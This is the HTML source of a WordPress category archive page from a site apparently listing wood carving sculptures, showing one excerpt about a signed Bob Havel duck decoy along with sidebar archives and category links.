

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodcarvingsculpture.com/category/havel/
body_size: 19204
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "https://www.w3.org/TR/html4/strict.dtd">
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <head>
        <meta charset="UTF-8"/>
        <title> &raquo; havelWood Carving Sculpture</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://woodcarvingsculpture.com/xmlrpc.php" />
        <link rel="stylesheet" type="text/css" media="all" href="https://woodcarvingsculpture.com/wp-content/themes/default/style.css" />
        <link rel="alternate" type="application/rss+xml" title="Wood Carving Sculpture &raquo; Feed" href="https://woodcarvingsculpture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood Carving Sculpture &raquo; Comments Feed" href="https://woodcarvingsculpture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood Carving Sculpture &raquo; havel Category Feed" href="https://woodcarvingsculpture.com/category/havel/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///woodcarvingsculpture.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodcarvingsculpture.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://woodcarvingsculpture.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Wood Carving Sculpture"/>
	<meta property="og:title" content="Bob Havel Signed Duck Hand Carved Wood Decoy Please Read Description"/>
		<meta property="og:description" content="Bob Havel Signed Duck Hand Carved Wood Decoy Please Re"/>
	
	<meta property="og:url" content="https://woodcarvingsculpture.com/2022/01/bob-havel-signed-duck-hand-carved-wood-decoy-please-read-description/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	    <!--[if IE 6]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if IE 7]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if IE 8]>    <style>    .flex-caption {    min-height:333px;}    .flexslider .slides img {    width: 100%;    height: 332px;    }    </style>    <![endif]-->    <!--[if lte IE 9]>                    <style>    .flexslider .slides{    list-style:none;    }                    </style>                    <![endif]-->    <script async type="text/javascript" src="/fonol.js"></script>
<script type="text/javascript" src="/hubozuz.js"></script>
    </head>
    <body class="archive category category-havel category-4308" id="regal_body" style="">
        <div class="wrapper">
            <div class="container_24">
                <div class="grid_24 main-container-wrapper">
                    <div class="main-container home">
                        <div class="header">
                            <div class="logo"> <a href="https://woodcarvingsculpture.com"><img src="https://woodcarvingsculpture.com/wp-content/themes/default/images/logo.png" alt="Wood Carving Sculpture" /></a></div>
                        </div>
                        <div class="clear"></div>
                        <!--Start Menu wrapper-->
                        <div class="menu_wrapper">

                            <div id="MainNav">
                                <a href="#" class="mobile_nav closed">Pages Navigation Menu<span></span></a>
                                    <div id="menu">        <ul class="ddsmoothmenu">            <li><a href="https://woodcarvingsculpture.com/">Home</a></li><li class="page_item page-item-6"><a href="https://woodcarvingsculpture.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://woodcarvingsculpture.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://woodcarvingsculpture.com/service-agreement/">Service Agreement</a></li>
        </ul>    </div>                                </div>

                        </div>
                        <!--End Menu-->
                        <div class="clear"></div>
<div class="page-content">    <div class="grid_sub_16 sub_alpha">        <div class="content-bar">                            <h1 class="page_title single-heading">Category Archives: havel</h1>                                <!--Start Loop-->        <div id="post-4833" class="post-4833 post type-post status-publish format-standard has-post-thumbnail hentry category-havel tag-carved tag-decoy tag-description tag-duck tag-hand tag-havel tag-please tag-read tag-signed tag-wood">            <h1 class="post_title"><a href="https://woodcarvingsculpture.com/2022/01/bob-havel-signed-duck-hand-carved-wood-decoy-please-read-description/" rel="bookmark" title="Permanent Link to Bob Havel Signed Duck Hand Carved Wood Decoy Please Read Description">Bob Havel Signed Duck Hand Carved Wood Decoy Please Read Description</a></h1>            <ul class="post_meta">                <li class="post_date">January 15, 2022</li>                <li class="post_category">                    <a href="https://woodcarvingsculpture.com/category/havel/" rel="category tag">havel</a>                </li>                <li class="posted_by">                    <a href="https://woodcarvingsculpture.com/author/admin/" title="Posts by admin" rel="author">admin</a>                </li>                <li class="postc_comment">                    <span>Comments Off</span>                </li>            </ul>            <div class="clear"></div>            <div class="post_content">                                    <a href='https://woodcarvingsculpture.com/2022/01/bob-havel-signed-duck-hand-carved-wood-decoy-please-read-description/'><img class='postimg' src='https://woodcarvingsculpture.com/wp-content/ragoqon/Bob-Havel-Signed-Duck-Hand-Carved-Wood-Decoy-Please-Read-Description-01-thvt.jpg' width='80' height='61' /></a>                                <div class="post_data">                    <p>Bob Havel Signed Duck Hand Carved Wood Decoy Please Read Description. Made by master carver Bob Havel. Measures approximately 9 1/2&#8243; L X 8 1/2&#8243; H X 7 1/2 W. Please notice that there is a chip on the end of one wing. In my opinion it would be an easy fix if carefully done. [&hellip;]</p>
                    <div class="clear"></div>                                            <div class="tag">                            Post Tagged with <a href="https://woodcarvingsculpture.com/tag/carved/" rel="tag">carved</a>, <a href="https://woodcarvingsculpture.com/tag/decoy/" rel="tag">decoy</a>, <a href="https://woodcarvingsculpture.com/tag/description/" rel="tag">description</a>, <a href="https://woodcarvingsculpture.com/tag/duck/" rel="tag">duck</a>, <a href="https://woodcarvingsculpture.com/tag/hand/" rel="tag">hand</a>, <a href="https://woodcarvingsculpture.com/tag/havel/" rel="tag">havel</a>, <a href="https://woodcarvingsculpture.com/tag/please/" rel="tag">please</a>, <a href="https://woodcarvingsculpture.com/tag/read/" rel="tag">read</a>, <a href="https://woodcarvingsculpture.com/tag/signed/" rel="tag">signed</a>, <a href="https://woodcarvingsculpture.com/tag/wood/" rel="tag">wood</a>                        </div>                                        <a class="read_more" href="https://woodcarvingsculpture.com/2022/01/bob-havel-signed-duck-hand-carved-wood-decoy-please-read-description/">Read more</a>                </div> </div>        </div>        <!--post End-->    <!--End Loop-->                <div class="clear"></div>                <nav id="nav-single"> <span class="nav-previous">                                            </span> <span class="nav-next">                                            </span> </nav>                    </div>    </div>    <div class="grid_sub_8 sub_omega">        <div class="sidebar">         <div class="clear"></div>  <form role="search" method="get" class="searchform" action="https://woodcarvingsculpture.com/">  <div>    <input onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  value="Search" type="text" value="" name="s" id="s" />    <input type="submit" value="" name="submit"/>  </div></form><div class="clear"></div>				<h4>Recent Posts</h4>		<ul>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/vintage-carved-wood-torso-mcm-18-tall/">Vintage Carved Wood Torso Mcm 18 Tall</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/large-31-in-bali-art-carved-hard-wood-sculpture-dancers-indonesian-art-deco/">Large 31 In Bali Art Carved Hard Wood Sculpture Dancers Indonesian Art Deco</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/contemporary-modern-wooden-wall-sculpture-beautiful-wood-and-metal-art-by-art69/">Contemporary Modern Wooden Wall Sculpture, Beautiful wood and metal art by Art69</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/elegant-mid-century-modernist-wooden-aesthetic-etruscan-horse-sculpture/">Elegant Mid-Century Modernist Wooden Aesthetic Etruscan Horse Sculpture</a>
						</li>
					<li>
				<a href="https://woodcarvingsculpture.com/2026/01/beautiful-vintage-hand-carved-wood-mountain-goat-folk-art-large-sculpture/">Beautiful Vintage Hand Carved Wood Mountain Goat Folk Art Large Sculpture</a>
						</li>
				</ul>
		<h4>Archives</h4>		<ul>
	<li><a href='https://woodcarvingsculpture.com/2026/01/'>January 2026</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/12/'>December 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/11/'>November 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/10/'>October 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/09/'>September 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/08/'>August 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/07/'>July 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/06/'>June 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/05/'>May 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/04/'>April 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/03/'>March 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/02/'>February 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2025/01/'>January 2025</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/12/'>December 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/11/'>November 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/10/'>October 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/09/'>September 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/08/'>August 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/07/'>July 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/06/'>June 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/05/'>May 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/04/'>April 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/03/'>March 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/02/'>February 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2024/01/'>January 2024</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/12/'>December 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/11/'>November 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/10/'>October 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/09/'>September 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/08/'>August 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/07/'>July 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/06/'>June 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/05/'>May 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/04/'>April 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/03/'>March 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/02/'>February 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2023/01/'>January 2023</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/12/'>December 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/11/'>November 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/10/'>October 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/09/'>September 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/08/'>August 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/07/'>July 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/06/'>June 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/05/'>May 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/04/'>April 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/03/'>March 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/02/'>February 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2022/01/'>January 2022</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/12/'>December 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/11/'>November 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/10/'>October 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/09/'>September 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/08/'>August 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/07/'>July 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/06/'>June 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/05/'>May 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/04/'>April 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/03/'>March 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/02/'>February 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2021/01/'>January 2021</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/12/'>December 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/11/'>November 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/10/'>October 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/09/'>September 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/08/'>August 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/07/'>July 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/06/'>June 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/05/'>May 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/04/'>April 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/03/'>March 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/02/'>February 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2020/01/'>January 2020</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/12/'>December 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/11/'>November 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/10/'>October 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/09/'>September 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/08/'>August 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/07/'>July 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/06/'>June 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/05/'>May 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/04/'>April 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/03/'>March 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/02/'>February 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2019/01/'>January 2019</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/12/'>December 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/11/'>November 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/10/'>October 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/09/'>September 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/08/'>August 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/07/'>July 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/06/'>June 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/05/'>May 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/04/'>April 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/03/'>March 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/02/'>February 2018</a></li>
	<li><a href='https://woodcarvingsculpture.com/2018/01/'>January 2018</a></li>
		</ul>
<h4>Categories</h4>		<ul>
	<li class="cat-item cat-item-4044"><a href="https://woodcarvingsculpture.com/category/100x100/" >100&#215;100</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://woodcarvingsculpture.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://woodcarvingsculpture.com/category/11-foot/" >11-foot</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://woodcarvingsculpture.com/category/110220v/" >110220v</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://woodcarvingsculpture.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://woodcarvingsculpture.com/category/11ancient/" >11ancient</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://woodcarvingsculpture.com/category/11vintage/" >11vintage</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://woodcarvingsculpture.com/category/12-piece/" >12-piece</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://woodcarvingsculpture.com/category/125x85x6/" >125x85x6</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://woodcarvingsculpture.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://woodcarvingsculpture.com/category/13-foot/" >13-foot</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://woodcarvingsculpture.com/category/1300x2500mm/" >1300x2500mm</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://woodcarvingsculpture.com/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://woodcarvingsculpture.com/category/14vintage/" >14vintage</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://woodcarvingsculpture.com/category/1500mw/" >1500mw</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://woodcarvingsculpture.com/category/15x39/" >15&#215;39</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://woodcarvingsculpture.com/category/1610500mw/" >1610500mw</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://woodcarvingsculpture.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://woodcarvingsculpture.com/category/17-inch/" >17-inch</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://woodcarvingsculpture.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://woodcarvingsculpture.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://woodcarvingsculpture.com/category/1870s/" >1870&#039;s</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://woodcarvingsculpture.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://woodcarvingsculpture.com/category/18th-19th/" >18th-19th</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://woodcarvingsculpture.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://woodcarvingsculpture.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://woodcarvingsculpture.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://woodcarvingsculpture.com/category/1940-50s/" >1940-50&#039;s</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://woodcarvingsculpture.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://woodcarvingsculpture.com/category/1950s-60s/" >1950s-60s</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://woodcarvingsculpture.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://woodcarvingsculpture.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://woodcarvingsculpture.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://woodcarvingsculpture.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://woodcarvingsculpture.com/category/2-hand/" >2-hand</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://woodcarvingsculpture.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-6963"><a href="https://woodcarvingsculpture.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://woodcarvingsculpture.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://woodcarvingsculpture.com/category/227/" >227&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://woodcarvingsculpture.com/category/23-inch/" >23-inch</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://woodcarvingsculpture.com/category/23pair/" >23pair</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://woodcarvingsculpture.com/category/24x40/" >24&#215;40</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://woodcarvingsculpture.com/category/2500mw/" >2500mw</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://woodcarvingsculpture.com/category/255h/" >255h</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://woodcarvingsculpture.com/category/26x17/" >26&#215;17</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://woodcarvingsculpture.com/category/28four/" >28four</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://woodcarvingsculpture.com/category/28x20/" >28&#215;20</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://woodcarvingsculpture.com/category/2pcsteak/" >2pcsteak</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://woodcarvingsculpture.com/category/3-axis/" >3-axis</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://woodcarvingsculpture.com/category/3000mw/" >3000mw</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://woodcarvingsculpture.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://woodcarvingsculpture.com/category/3040t/" >3040t</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://woodcarvingsculpture.com/category/30hrs/" >30hrs</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://woodcarvingsculpture.com/category/31-24/" >31-24</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://woodcarvingsculpture.com/category/31-24odin/" >31-24odin</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://woodcarvingsculpture.com/category/31-24wood/" >31-24wood</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://woodcarvingsculpture.com/category/32in/" >32in</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://woodcarvingsculpture.com/category/34-inch/" >34-inch</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://woodcarvingsculpture.com/category/35-inch/" >35-inch</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://woodcarvingsculpture.com/category/35x13/" >35&#215;13</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://woodcarvingsculpture.com/category/35x60cm/" >35x60cm</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://woodcarvingsculpture.com/category/3axis/" >3axis</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://woodcarvingsculpture.com/category/4-feet/" >4-feet</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://woodcarvingsculpture.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://woodcarvingsculpture.com/category/40/" >40&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://woodcarvingsculpture.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://woodcarvingsculpture.com/category/5065cm/" >5065cm</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://woodcarvingsculpture.com/category/53151cmworld/" >53151cmworld</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://woodcarvingsculpture.com/category/56-40wood/" >56-40wood</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://woodcarvingsculpture.com/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://woodcarvingsculpture.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://woodcarvingsculpture.com/category/87cm/" >87cm</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://woodcarvingsculpture.com/category/aafa/" >aafa</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://woodcarvingsculpture.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://woodcarvingsculpture.com/category/acanthus/" >acanthus</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://woodcarvingsculpture.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://woodcarvingsculpture.com/category/addis/" >addis</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://woodcarvingsculpture.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://woodcarvingsculpture.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://woodcarvingsculpture.com/category/adrien/" >adrien</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://woodcarvingsculpture.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://woodcarvingsculpture.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://woodcarvingsculpture.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://woodcarvingsculpture.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://woodcarvingsculpture.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://woodcarvingsculpture.com/category/alberdi/" >alberdi</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://woodcarvingsculpture.com/category/alchemy/" >alchemy</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://woodcarvingsculpture.com/category/alebrije/" >alebrije</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://woodcarvingsculpture.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://woodcarvingsculpture.com/category/alfredo/" >alfredo</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://woodcarvingsculpture.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://woodcarvingsculpture.com/category/alien/" >alien</a>
</li>
